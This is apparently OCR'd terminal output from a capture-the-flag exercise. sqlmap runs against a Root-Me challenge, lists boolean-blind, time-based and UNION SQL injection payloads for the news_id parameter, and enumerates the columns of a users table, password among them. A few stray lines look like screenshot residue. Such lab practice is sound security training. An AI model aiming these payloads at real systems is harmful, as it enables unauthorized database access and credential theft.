 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2" --batch --columns -D users -T users
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System putty.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:29:21 /2023-06-30/
[11:29:22] [INFO] resuming back-end DBMS 'sqlite'
[11:29:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 5426=5426
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: action=news&news_id=2 AND 6032=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=news&news_id=2 UNION ALL SELECT NULL,NULL,CHAR(113,113,118,118,113)||CHAR(78,108,106,112,81,87,75,86,69,121,106,89,98,101,103,119,115,113,86,65,66,98,69,65,110,76,65,108,72,79,120,89,78,69,108,115,73,79,117,87)||CHAR
(113,98,118,122,113)-- XXZY
---
[11:29:23] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[11:29:23] [INFO] fetching columns for table 'users'
Database: <current>
Table: users
[3 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| password | TEXT    |
| username | TEXT    |
| Year     | INTEGER |
+----------+---------+